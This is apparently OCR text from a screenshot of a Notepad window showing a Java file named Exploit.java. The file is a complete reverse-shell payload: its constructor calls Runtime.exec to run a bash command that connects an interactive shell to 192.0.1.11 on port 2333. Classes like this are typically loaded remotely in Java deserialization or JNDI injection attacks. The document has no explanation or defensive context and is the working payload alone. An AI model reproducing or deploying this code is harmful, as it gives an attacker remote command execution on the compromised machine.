 Exploit.java - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i
>&/dev/tcp/192.0.1.11/2333 0>&1");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}